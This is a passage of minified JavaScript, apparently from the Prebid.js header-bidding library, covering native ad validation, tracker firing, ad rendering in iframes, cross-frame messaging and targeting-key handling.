n(O.getWindowSelf())}}function I(n){return(0,u.iG)(n,Object.keys(n))}var j={site:function(n,e){if(!h.Iq.filter((function(n){return"site"!==n})).some(h.Qg.bind(null,n)))return I({page:e.page,ref:e.ref})},device:function(){return k((function(n){return{w:n.innerWidth||n.document.documentElement.clientWidth||n.document.body.clientWidth,h:n.innerHeight||n.document.documentElement.clientHeight||n.document.body.clientHeight,dnt:(0,u.oV)()?1:0,ua:n.navigator.userAgent,language:n.navigator.language.split("-").shift()}}))},regs:function(){var n={};k((function(n){return n.navigator.globalPrivacyControl}))&&(0,c.N)(n,"ext.gpc",1);var e=d.vc.getConfig("coppa");return"boolean"==typeof e&&(n.coppa=e?1:0),n}};function B(n,e){var t,r,i,a=(0,o.hh)(e.page,{noLeadingWww:!0});return I({domain:a,keywords:null===(t=k((function(n){return n.document.querySelector("meta[name='keywords']")})))||void 0===t||null===(r=t.content)||void 0===r||null===(i=r.replace)||void 0===i?void 0:i.call(r,/\s/g,""),publisher:I({domain:O.findRootDomain(a)})})}},3790:function(n,e,t){t.d(e,{A_:function(){return o},Iq:function(){return i},Qg:function(){return a}});var r=t(4358),i=["dooh","app","site"];function o(n){return function(e){return i.reduce((function(t,i){return a(e,i)&&(null!=t?((0,r.yN)("".concat(n," specifies both '").concat(t,"' and '").concat(i,"'; dropping the latter.")),delete e[i]):t=i),t}),null),e}}function a(n,e){return null!=n[e]&&Object.keys(n[e]).length>0}},8196:function(n,e,t){t.d(e,{W:function(){return o}});var r=t(4358),i=(0,t(5164).eA)("fpdEnrichment"),o=(0,r.HP)((function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.host;if(!i.cookiesAreEnabled())return n;var e,t,o=n.split(".");if(2===o.length)return n;var a=-2,u="_rdc".concat(Date.now()),c="writeable";do{e=o.slice(a).join(".");var d=new Date((0,r.AB)()+1e4).toUTCString();i.setCookie(u,c,d,"Lax",e,void 0);var s=i.getCookie(u,void 0);s===c?(t=!1,i.setCookie(u,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,e,void 0)):(a+=-1,t=Math.abs(a)<=o.length)}while(t);return e}))},2797:function(n,e,t){t.d(e,{Bx:function(){return g},Cd:function(){return d},IF:function(){return v},bA:function(){return l},v5:function(){return s},z3:function(){return u}});var r=t(9062),i=t(1432),o=t.n(i),a=t(8792),u=o()({ready:o().SYNC|o().ASYNC|o().QUEUE}),c=(0,a.P)();u.ready=function(){var n=u.ready;return function(){try{return n.apply(u,arguments)}finally{c.resolve()}}}();var d=c.promise,s=u.get;var f={};function l(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=t.postInstallAllowed,o=void 0!==i&&i;u("async",(function(t){t.forEach((function(n){return e.apply(void 0,(0,r.Z)(n))})),o&&(f[n]=e)}),n)([])}function g(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),r=1;r<e;r++)t[r-1]=arguments[r];var i=f[n];if(i)return i.apply(void 0,t);s(n).before((function(n,e){e.push(t),n(e)}))}function v(n,e){return Object.defineProperties(e,Object.fromEntries(["before","after","getHooks","removeAll"].map((function(e){return[e,{get:function(){return n[e]}}]})))),e}},4679:function(n,e,t){t.d(e,{B5:function(){return r},Mk:function(){return o},Oh:function(){return a},pX:function(){return i}});var r="native",i="video",o="banner",a="adpod"},59:function(n,e,t){t.d(e,{Fb:function(){return U},JL:function(){return z},Sg:function(){return m},Ur:function(){return q},e6:function(){return x},eK:function(){return M},kH:function(){return N},lY:function(){return G},r4:function(){return P},ub:function(){return B},xc:function(){return y}});var r=t(9062),i=t(3324),o=t(4942),a=t(1002),u=t(265),c=t(4358),d=t(4614),s=t(5383),f=t(5644),l=t(4679);function g(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return v(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return v(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){u=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(u)throw o}}}}function v(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}function p(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),t.push.apply(t,r)}return t}function h(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?p(Object(t),!0).forEach((function(e){(0,o.Z)(n,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):p(Object(t)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))}))}return n}var m=[],y=Object.keys(f.FY).map((function(n){return f.FY[n]})),b={image:{ortb:{ver:"1.2",assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}},w=f.s$,A=f.oF,C=f.V1,O=f.zA,T=f.FY,E=Q(C),k=Q(w),I={img:1,js:2,1:"img",2:"js"},j=1;function B(n){return n.native&&"object"===(0,a.Z)(n.native)}function S(n){if(n&&n.type&&function(n){if(!n||!(0,d.q9)(Object.keys(b),n))return(0,c.H)("".concat(n," nativeParam is not supported")),!1;return!0}(n.type)&&(n=b[n.type]),!n||!n.ortb||R(n.ortb))return n}function U(n){n.forEach((function(n){var e=n.nativeParams||(0,u.Z)(n,"mediaTypes.native");e&&(n.nativeParams=S(e)),n.nativeParams&&(n.nativeOrtbRequest=n.nativeParams.ortb||function(n){if(!n&&!(0,c.PO)(n))return void(0,c.H)("Native assets object is empty or not an object: ",n);var e={ver:"1.2",assets:[]};for(var t in n)if(!O.includes(t))if(T.hasOwnProperty(t))if("privacyLink"!==t){var r=n[t],i=0;r.required&&(0,c.jn)(r.required)&&(i=Number(r.required));var o={id:e.assets.length,required:i};if(t in C)o.data={type:w[C[t]]},r.len&&(o.data.len=r.len);else if("icon"===t||"image"===t){if(o.img={type:"icon"===t?A.ICON:A.MAIN},r.aspect_ratios)if((0,c.kJ)(r.aspect_ratios))if(r.aspect_ratios.length){var a=r.aspect_ratios[0],u=a.min_width,d=a.min_height;(0,c.U)(u)&&(0,c.U)(d)?(o.img.wmin=u,o.img.hmin=d):(0,c.H)("image.aspect_ratios min_width or min_height are invalid: ",u,d);var s=r.aspect_ratios.filter((function(n){return n.ratio_width&&n.ratio_height})).map((function(n){return"".concat(n.ratio_width,":").concat(n.ratio_height)}));s.length>0&&(o.img.ext={aspectratios:s})}else(0,c.H)("image.aspect_ratios was passed, but it's empty:",r.aspect_ratios);else(0,c.H)("image.aspect_ratios was passed, but it's not a an array:",r.aspect_ratios);r.sizes&&(2===r.sizes.length&&(0,c.U)(r.sizes[0])&&(0,c.U)(r.sizes[1])?(o.img.w=r.sizes[0],o.img.h=r.sizes[1],delete o.img.hmin,delete o.img.wmin):(0,c.H)("image.sizes was passed, but its value is not an array of integers:",r.sizes))}else"title"===t?o.title={len:r.len||140}:"ext"===t&&(o.ext=r,delete o.required);e.assets.push(o)}else e.privacy=1;else(0,c.H)("Unrecognized native asset code: ".concat(t,". Asset will be ignored."));return e}(n.nativeParams))}))}function R(n){var e=n.assets;if(!Array.isArray(e)||0===e.length)return(0,c.H)("assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: ",e),!1;var t=e.map((function(n){return n.id}));return e.length!==new Set(t).size||t.some((function(n){return n!==parseInt(n,10)}))?((0,c.H)("each asset object must have 'id' property, it must be unique and it must be an integer"),!1):n.hasOwnProperty("eventtrackers")&&!Array.isArray(n.eventtrackers)?((0,c.H)("ortb.eventtrackers is not an array. Eventtrackers: ",n.eventtrackers),!1):e.every((function(n){return function(n){if(!(0,c.PO)(n))return(0,c.H)("asset must be an object. Provided asset: ",n),!1;if(n.img){if(!(0,c.hj)(n.img.w)&&!(0,c.hj)(n.img.wmin))return(0,c.H)("for img asset there must be 'w' or 'wmin' property"),!1;if(!(0,c.hj)(n.img.h)&&!(0,c.hj)(n.img.hmin))return(0,c.H)("for img asset there must be 'h' or 'hmin' property"),!1}else if(n.title){if(!(0,c.hj)(n.title.len))return(0,c.H)("for title asset there must be 'len' property defined"),!1}else if(n.data){if(!(0,c.hj)(n.data.type))return(0,c.H)("for data asset 'type' property must be a number"),!1}else if(n.video&&!(Array.isArray(n.video.mimes)&&Array.isArray(n.video.protocols)&&(0,c.hj)(n.video.minduration)&&(0,c.hj)(n.video.maxduration)))return(0,c.H)("video asset is not properly configured"),!1;return!0}(n)}))}function P(n){var e,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.index,i=void 0===r?s.K.index:r,o=i.getAdUnit(n);if(!o)return!1;var a=o.nativeOrtbRequest,u=(null===(e=n.native)||void 0===e?void 0:e.ortb)||J(n.native,a);return Z(u,a)}function Z(n,e){if(!(0,u.Z)(n,"link.url"))return(0,c.H)("native response doesn't have 'link' property. Ortb response: ",n),!1;var t=e.assets.filter((function(n){return 1===n.required})).map((function(n){return n.id})),r=n.assets.map((function(n){return n.id})),i=t.every((function(n){return(0,d.q9)(r,n)}));return i||(0,c.H)("didn't receive a bid with all required assets. Required ids: ".concat(t,", but received ids in response: ").concat(r)),i}function x(n,e){var t=e.native.ortb||V(e.native);return"click"===n.action?function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,t=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).fetchURL,r=void 0===t?c.hq:t;if(e){var i,o=(n.assets||[]).filter((function(n){return n.link})).reduce((function(n,e){return n[e.id]=e.link,n}),{}),a=(null===(i=n.link)||void 0===i?void 0:i.clicktrackers)||[],u=o[e],d=a;u&&(d=u.clicktrackers||[]),d.forEach((function(n){return r(n)}))}else{var s;((null===(s=n.link)||void 0===s?void 0:s.clicktrackers)||[]).forEach((function(n){return r(n)}))}}(t,null==n?void 0:n.assetId):function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.runMarkup,r=void 0===t?function(n){return(0,c.$8)(n)}:t,i=e.fetchURL,o=void 0===i?c.hq:i,a=(n.eventtrackers||[]).filter((function(n){return n.event===j})).reduce((function(n,e){return I.hasOwnProperty(e.method)&&n[I[e.method]].push(e.url),n}),{img:[],js:[]}),u=a.img,d=a.js;n.imptrackers&&(u=u.concat(n.imptrackers));u.forEach((function(n){return o(n)})),d=d.map((function(n){return'<script async src="'.concat(n,'"><\/script>')})),n.jstracker&&(d=d.concat([n.jstracker]));d.length&&r(d.join("\n"))}(t),n.action}function N(n,e){var t,i=null==e?void 0:e.nativeOrtbRequest,o=null===(t=n.native)||void 0===t?void 0:t.ortb;if(i&&o){var a=function(n,e){var t={},i=(null==e?void 0:e.assets)||[];t.clickUrl=n.link.url,t.privacyLink=n.privacy;var o,a=g((null==n?void 0:n.assets)||[]);try{var u=function(){var n=o.value,e=i.find((function(e){return n.id===e.id}));n.title?t.title=n.title.text:n.img?t[e.img.type===A.MAIN?"image":"icon"]={url:n.img.url,width:n.img.w,height:n.img.h}:n.data&&(t[E[k[e.data.type]]]=n.data.value)};for(a.s();!(o=a.n()).done;)u()}catch(n){a.e(n)}finally{a.f()}t.impressionTrackers=[];var c,d=[];n.imptrackers&&(c=t.impressionTrackers).push.apply(c,(0,r.Z)(n.imptrackers));var s,f=g((null==n?void 0:n.eventtrackers)||[]);try{for(f.s();!(s=f.n()).done;){var l=s.value;l.event===j&&l.method===I.img&&t.impressionTrackers.push(l.url),l.event===j&&l.method===I.js&&d.push(l.url)}}catch(n){f.e(n)}finally{f.f()}d=d.map((function(n){return'<script async src="'.concat(n,'"><\/script>')})),null!=n&&n.jstracker&&d.push(n.jstracker);d.length&&(t.javascriptTrackers=d.join("\n"));return t}(o,i);Object.assign(n.native,a)}["rendererUrl","adTemplate"].forEach((function(t){var r,i=null==e||null===(r=e.nativeParams)||void 0===r?void 0:r[t];i&&(n.native[t]=W(i))}))}function q(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.index,r=void 0===t?s.K.index:t,i={},o=r.getAdUnit(n),a=!1!==(0,u.Z)(o,"nativeParams.sendTargetingKeys"),c=L(o),d=h(h({},n.native),n.native.ext);return delete d.ext,Object.keys(d).forEach((function(e){var t=c[e],r=W(n.native[e])||W((0,u.Z)(n,"native.ext.".concat(e)));if("adTemplate"!==e&&t&&r){var d=(0,u.Z)(o,"nativeParams.".concat(e,".sendId"));if("boolean"!=typeof d&&(d=(0,u.Z)(o,"nativeParams.ext.".concat(e,".sendId"))),d)r="".concat(t,":").concat(n.adId);var s=(0,u.Z)(o,"nativeParams.".concat(e,".sendTargetingKeys"));"boolean"!=typeof s&&(s=(0,u.Z)(o,"nativeParams.ext.".concat(e,".sendTargetingKeys"))),("boolean"==typeof s?s:a)&&(i[t]=r)}})),i}function D(n,e){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=[];return Object.entries(n).filter((function(n){var r=(0,i.Z)(n,2),o=r[0];return r[1]&&(!1===t&&"ext"===o||null==e||e.includes(o))})).forEach((function(n){var a=(0,i.Z)(n,2),u=a[0],c=a[1];!1===t&&"ext"===u?o.push.apply(o,(0,r.Z)(D(c,e,!0))):(t||T.hasOwnProperty(u))&&o.push({key:u,value:W(c)})})),o}function _(n,e,t){var r,i,o=h(h({},(0,c.iG)(n.native,["rendererUrl","adTemplate"])),{},{assets:D(n.native,t),nativeKeys:f.FY});return n.native.ortb?o.ortb=n.native.ortb:null!==(r=e.mediaTypes)&&void 0!==r&&null!==(i=r.native)&&void 0!==i&&i.ortb&&(o.ortb=J(n.native,e.nativeOrtbRequest)),o}function H(n,e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=r.index,o=void 0===i?s.K.index:i;return h({message:"assetResponse",adId:n.adId},_(e,o.getAdUnit(e),t))}var F=Object.fromEntries(Object.entries(f.FY).map((function(n){var e=(0,i.Z)(n,2),t=e[0];return[e[1],t]})));function M(n,e){var t=n.assets.map((function(n){return F[n]}));return H(n,e,t)}function z(n,e){return H(n,e,null)}function W(n){return(null==n?void 0:n.url)||n}function L(n){var e={};return(0,u.Z)(n,"nativeParams.ext")&&Object.keys(n.nativeParams.ext).forEach((function(n){e[n]="hb_native_".concat(n)})),h(h({},f.FY),e)}function K(n){if(R(n)){var e,t={},r=g(n.assets);try{var i=function(){var r=e.value;if(r.title){var i={required:!!r.required&&Boolean(r.required),len:r.title.len};t.title=i}else if(r.img){var o={required:!!r.required&&Boolean(r.required)};if(r.img.w&&r.img.h)o.sizes=[r.img.w,r.img.h];else if(r.img.wmin&&r.img.hmin){var a=function(n,e){for(;n&&e&&n!==e;)n>e?n-=e:e-=n;return n||e}(r.img.wmin,r.img.hmin);o.aspect_ratios=[{min_width:r.img.wmin,min_height:r.img.hmin,ratio_width:r.img.wmin/a,ratio_height:r.img.hmin/a}]}r.img.type===A.MAIN?t.image=o:t.icon=o}else if(r.data){var u=Object.keys(w).find((function(n){return w[n]===r.data.type})),c=Object.keys(C).find((function(n){return C[n]===u}));t[c]={required:!!r.required&&Boolean(r.required)},r.data.len&&(t[c].len=r.data.len)}n.privacy&&(t.privacyLink={required:!1})};for(r.s();!(e=r.n()).done;)i()}catch(n){r.e(n)}finally{r.f()}return t}}function G(n){if(!n||!(0,c.kJ)(n))return n;if(!n.some((function(n){var e;return null===(e=((null==n?void 0:n.mediaTypes)||{})[l.B5])||void 0===e?void 0:e.ortb})))return n;var e,t=(0,c.I8)(n),r=g(t);try{for(r.s();!(e=r.n()).done;){var i=e.value;i.mediaTypes&&i.mediaTypes[l.B5]&&i.mediaTypes[l.B5].ortb&&(i.mediaTypes[l.B5]=Object.assign((0,c.ei)(i.mediaTypes[l.B5],O),K(i.mediaTypes[l.B5].ortb)),i.nativeParams=S(i.mediaTypes[l.B5]))}}catch(n){r.e(n)}finally{r.f()}return t}function V(n){var e={link:{},eventtrackers:[]};return Object.entries(n).forEach((function(n){var t=(0,i.Z)(n,2),r=t[0],o=t[1];switch(r){case"clickUrl":e.link.url=o;break;case"clickTrackers":e.link.clicktrackers=Array.isArray(o)?o:[o];break;case"impressionTrackers":(Array.isArray(o)?o:[o]).forEach((function(n){e.eventtrackers.push({event:j,method:I.img,url:n})}));break;case"javascriptTrackers":e.jstracker=Array.isArray(o)?o.join(""):o;break;case"privacyLink":e.privacy=o}})),e}function J(n,e){var t=h(h({},V(n)),{},{assets:[]});function r(n,r){var i=e.assets.find(n);null!=i&&(r(i=(0,c.I8)(i)),t.assets.push(i))}return Object.keys(n).filter((function(e){return!!n[e]})).forEach((function(e){var t=W(n[e]);switch(e){case"title":r((function(n){return null!=n.title}),(function(n){n.title={text:t}}));break;case"image":case"icon":var i="image"===e?A.MAIN:A.ICON;r((function(n){return null!=n.img&&n.img.type===i}),(function(n){n.img={url:t}}));break;default:e in C&&r((function(n){return null!=n.data&&n.data.type===w[C[e]]}),(function(n){n.data={value:t}}))}})),t}function Q(n){var e={};for(var t in n)e[n[t]]=t;return e}},4614:function(n,e,t){function r(n,e,t){return n&&n.includes(e,t)||!1}function i(){return Array.from.apply(Array,arguments)}function o(n,e,t){return n&&n.find(e,t)}function a(n,e,t){return n&&n.findIndex(e,t)}t.d(e,{Oc:function(){return i},cx:function(){return a},q9:function(){return r},sE:function(){return o}})},5990:function(n,e,t){var r,i=t(3324),o=t(4942),a=t(8640),u=t(4358),c=t(265),d=t(6475),s=t(2021),f=t(59),l=t(5644),g=t(5383),v=t(4614),p=t(3193),h=t(5706),m=t(4679),y=t(8792),b=t(8304),w=t(2797),A=(0,w.z3)("sync",(function(n){return b._})),C=(r={},function(n){var e=A(n);return r.hasOwnProperty(e)||(r[e]=new y.Z((function(n){var t=(0,u.$u)();t.srcdoc="<script>".concat(e,"<\/script>"),t.onload=function(){return n(t.contentWindow.render)},document.body.appendChild(t)}))),r[e]}),O=l.FP,T=O.AD_RENDER_FAILED,E=O.AD_RENDER_SUCCEEDED,k=O.STALE_RENDER,I=O.BID_WON,j=l.q_.XW;function B(n){var e=n.reason,t=n.message,r=n.bid,i=n.id,o={reason:e,message:t};r&&(o.bid=r,o.adId=r.adId),i&&(o.adId=i),(0,u.H)("Error rendering ad (id: ".concat(i,"): ").concat(t)),s.j8(T,o)}function S(n){var e=n.doc,t=n.bid,r=n.id,i={doc:e};t&&(i.bid=t),r&&(i.adId=r),s.j8(E,i)}function U(n,e){switch(n.event){case l.FP.AD_RENDER_FAILED:B({bid:e,id:e.adId,reason:n.info.reason,message:n.info.message});break;case l.FP.AD_RENDER_SUCCEEDED:S({doc:null,bid:e,id:e.adId});break;default:(0,u.H)("Received event request for unsupported event: '".concat(n.event,"' (adId: '").concat(e.adId,"')"))}}function R(n,e,t){var r=t.resizeFn,i=t.fireTrackers,o=void 0===i?f.e6:i;if("resizeNativeHeight"===n.action)r(n.width,n.height);else o(n,e)}var P=(0,o.Z)({},l.X3.EVENT,U);P[l.X3.NATIVE]=R;var Z,x=(0,w.z3)("sync",(function(n,e){var t=n.ad,r=n.adUrl,i=n.cpm,o=n.originalCpm,a=n.width,c=n.height,d={AUCTION_PRICE:o||i,CLICKTHROUGH:(null==e?void 0:e.clickUrl)||""};return{ad:(0,u.No)(t,d),adUrl:(0,u.No)(r,d),width:a,height:c}})),N=(0,w.z3)("sync",(function(n){var e=n.renderFn,t=n.resizeFn,r=n.bidResponse,i=n.options;if(r.mediaType!==m.pX){var o=x(r,i);e(Object.assign({adId:r.adId},o));var a=o.width,u=o.height;null!=(null!=a?a:u)&&t(a,u)}else B({reason:l.q_.Sn,message:"Cannot render video ad",bid:r,id:r.adId})}));function q(n){var e=n.renderFn,t=n.resizeFn,r=n.adId,i=n.options,o=n.bidResponse,a=n.doc;if(null!=o){if(o.status!==l.UE.fe||((0,u.yN)("Ad id ".concat(r," has been rendered before")),s.j8(k,o),!(0,c.Z)(p.vc.getConfig("auctionOptions"),"suppressStaleRender"))){try{N({renderFn:e,resizeFn:t,bidResponse:o,options:i,doc:a})}catch(n){B({reason:l.q_.XW,message:n.message,id:r,bid:o})}g.K.addWinningBid(o),s.j8(I,o)}}else B({reason:l.q_.WT,message:"Cannot find ad '".concat(r,"'"),id:r})}function D(n,e,t){var r;function i(n,t){B(Object.assign({id:e,bid:r},{reason:n,message:t}))}function o(e,t){n.defaultView&&n.defaultView.frameElement&&(e&&(n.defaultView.frameElement.width=e),t&&(n.defaultView.frameElement.height=t))}var a,c=(a={resizeFn:o},function(n,e,t){P.hasOwnProperty(n)&&P[n](e,t,a)});try{e&&n?(r=g.K.findBidByAdId(e),n!==document||(0,u.yL)()?q({renderFn:function(e){e.ad?(n.write(e.ad),n.close(),S({doc:n,bid:r,adId:r.adId})):C(r).then((function(t){return t(e,{sendMessage:function(n,e){return c(n,e,r)},mkFrame:u.Vz},n.defaultView)})).then((function(){return S({doc:n,bid:r,adId:r.adId})}),(function(n){i((null==n?void 0:n.reason)||l.q_.XW,null==n?void 0:n.message),(null==n?void 0:n.stack)&&(0,u.H)(n)}));var t=document.createComment("Creative ".concat(r.creativeId," served by ").concat(r.bidder," Prebid.js Header Bidding"));(0,u.jC)(t,n,"html")},resizeFn:o,adId:e,options:{clickUrl:null==t?void 0:t.clickThrough},bidResponse:r,doc:n}):i(l.q_.Sn,"renderAd was prevented from writing to the main document.")):i(l.q_.mb,"missing ".concat(e?"doc":"adId"))}catch(n){i(j,n.message)}}function _(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),t.push.apply(t,r)}return t}function H(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?_(Object(t),!0).forEach((function(e){(0,o.Z)(n,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):_(Object(t)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))}))}return n}N.before((function(n,e){var t=e.bidResponse,r=e.doc;(0,h.Pd)(t.renderer)?((0,h._U)(t.renderer,t,r),S({doc:r,bid:t,id:t.adId}),n.bail()):n(e)}),100);var F=l.X3,M=F.REQUEST,z=F.RESPONSE,W=F.NATIVE,L=F.EVENT,K=l.FP.BID_WON,G=(Z={},(0,o.Z)(Z,M,(function(n,e,t){q({renderFn:function(e){n(Object.assign({message:z,renderer:A(t)},e))},resizeFn:J(t),options:e.options,adId:e.adId,bidResponse:t})})),(0,o.Z)(Z,L,(function(n,e,t){if(null==t)return void(0,u.H)("Cannot find ad '".concat(e.adId,"' for x-origin event request"));if(t.status!==l.UE.fe)return void(0,u.yN)("Received x-origin event request without corresponding render request for ad '".concat(t.adId,"'"));return U(e,t)})),Z);function V(n){var e=n.message?"message":"data",t={};try{t=JSON.parse(n[e])}catch(n){return}if(t&&t.adId&&t.message){var r=(0,v.sE)(g.K.getBidsReceived(),(function(n){return n.adId===t.adId}));G.hasOwnProperty(t.message)&&G[t.message](function(n){return null==n.origin&&0===n.ports.length?function(){var n="Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870";throw(0,u.H)(n),new Error(n)}:n.ports.length>0?function(e){n.ports[0].postMessage(JSON.stringify(e))}:function(e){n.source.postMessage(JSON.stringify(e),n.origin)}}(n),t,r)}}function J(n){return function(e,t){!function(n){var e=n.adId,t=n.adUnitCode,r=n.width,i=n.height;function o(n){return n?n+"px":"100%"}function a(n){var r=c(e,t),i=document.getElementById(r);return i&&i.querySelector(n)}function c(n,e){return(0,u.T9)()?d(n):(0,u.X4)()?s(e):e}function d(n){var e=(0,v.sE)(window.googletag.pubads().getSlots(),(function(e){return(0,v.sE)(e.getTargetingKeys(),(function(t){return(0,v.q9)(e.getTargeting(t),n)}))}));return e?e.getSlotElementId():null}function s(n){var e=window.apntag.getTag(n);return e&&e.targetId}["div","iframe"].forEach((function(n){var e=a(n+':not([style*="display: none"])');if(e){var c=e.style;c.width=o(r),c.height=o(i)}else(0,u.yN)("Unable to locate matching page element for adUnitCode ".concat(t,".  Can't resize it to ad's dimensions.  Please review setup."))}))}(H(H({},n),{},{width:e,height:t}))}}Object.assign(G,(0,o.Z)({},W,(function(n,e,t){if(null==t)return void(0,u.H)("Cannot find ad for x-origin event request: '".concat(e.adId,"'"));t.status!==l.UE.fe&&(g.K.addWinningBid(t),s.j8(K,t));switch(e.action){case"assetRequest":n((0,f.eK)(e,t));break;case"allAssetRequest":n((0,f.JL)(e,t));break;default:R(e,t,{resizeFn:J(t)})}})));var Q=t(1974),$=t(9062),X=t(5975),Y=t(1136),nn=t(8833),en=[],tn="targetingControls.allowTargetingKeys",rn="targetingControls.addTargetingKeys",on='Only one of "'.concat(tn,'" or "').concat(rn,'" can be set'),an=Object.keys(l.TD).map((function(n){return l.TD[n]})),un={isActualBid:function(n){return n.getStatusCode()===l.Q_.Q},isBidNotExpired:function(n){return n.responseTimestamp+1e3*(0,nn.N)(n)>(0,u.AB)()},isUnusedBid:function(n){return n&&(n.status&&!(0,v.q9)([l.UE.fe],n.status)||!n.status)}};function cn(n){return!Object.values(un).some((function(e){return!e(n)}))}var dn=(0,w.z3)("sync",(function(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(!r){var i=[],o=p.vc.getConfig("sendBidsControl.dealPrioritization"),a=(0,u.vM)(n,"adUnitCode");return Object.keys(a).forEach((function(n){var r=[],c=(0,u.vM)(a[n],"bidderCode");Object.keys(c).forEach((function(n){return r.push(c[n].reduce(e))})),t>0?(r=o?r.sort(sn(!0)):r.sort((function(n,e){return e.cpm-n.cpm})),i.push.apply(i,(0,$.Z)(r.slice(0,t)))):i.push.apply(i,(0,$.Z)(r))})),i}return n}));function sn(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(e,t){return void 0!==e.adserverTargeting.hb_deal&&void 0===t.adserverTargeting.hb_deal?-1:void 0===e.adserverTargeting.hb_deal&&void 0!==t.adserverTargeting.hb_deal?1:n?t.cpm-e.cpm:t.adserverTargeting.hb_pb-e.adserverTargeting.hb_pb}}var fn=function(n){var e={},t={};function r(n,e){return n.adserverTargeting&&e&&((0,u.kJ)(e)&&(0,v.q9)(e,n.adUnitCode)||"string"==typeof e&&n.adUnitCode===e)}function i(n,e){if(!0===p.vc.getConfig("targetingControls.alwaysIncludeDeals")){var t=an.concat(f.xc);return dn(e,Y.ZH).map((function(e){if(e.dealId&&r(e,n))return(0,o.Z)({},e.adUnitCode,E(e,t.filter((function(n){return void 0!==e.adserverTargeting[n]}))))})).filter((function(n){return n}))}return[]}function a(n,e){var t=Object.assign({},l.TD,l.FY),r=Object.keys(t),i={};(0,u.PN)("allowTargetingKeys - allowed keys [ ".concat(e.map((function(n){return t[n]})).join(", ")," ]")),n.map((function(n){var o=Object.keys(n)[0],a=n[o].filter((function(n){var o=Object.keys(n)[0],a=0===r.filter((function(n){return 0===o.indexOf(t[n])})).length||(0,v.sE)(e,(function(n){var e=t[n];return 0===o.indexOf(e)}));return i[o]=!a,a}));n[o]=a}));var o=Object.keys(i).filter((function(n){return i[n]}));return(0,u.PN)("allowTargetingKeys - removed keys [ ".concat(o.join(", ")," ]")),n.filter((function(n){return n[Object.keys(n)[0]].length>0}))}function d(n,e){var t=(0,u.I8)(n);return Object.keys(t).map((function(n){return{adUnitCode:n,adserverTargeting:t[n]}})).sort(sn()).reduce((function(n,r,i,o){var a,c=(a=r.adserverTargeting,Object.keys(a).reduce((function(n,e){return n+"".concat(e,"%3d").concat(encodeURIComponent(a[e]),"%26")}),""));i+1===o.length&&(c=c.slice(0,-3));var d=r.adUnitCode,s=c.length;return s<=e?(e-=s,(0,u.PN)("AdUnit '".concat(d,"' auction keys comprised of ").concat(s," characters.  Deducted from running threshold; new limit is ").concat(e),t[d]),n[d]=t[d]):(0,u.yN)("The following keys for adUnitCode '".concat(d,"' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ").concat(s,", the current allotted amount was ").concat(e,".\n"),t[d]),i+1===o.length&&0===Object.keys(n).length&&(0,u.H)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),n}),{})}function s(n){var e=n.map((function(n){return(0,o.Z)({},Object.keys(n)[0],n[Object.keys(n)[0]].map((function(n){return(0,o.Z)({},Object.keys(n)[0],n[Object.keys(n)[0]].join(","))})).reduce((function(n,e){return Object.assign(e,n)}),{}))})).reduce((function(n,e){var t=Object.keys(e)[0];return n[t]=Object.assign({},n[t],e[t]),n}),{});return e}function g(e){return"string"==typeof e?[e]:(0,u.kJ)(e)?e:n.getAdUnitCodes()||[]}function h(){var 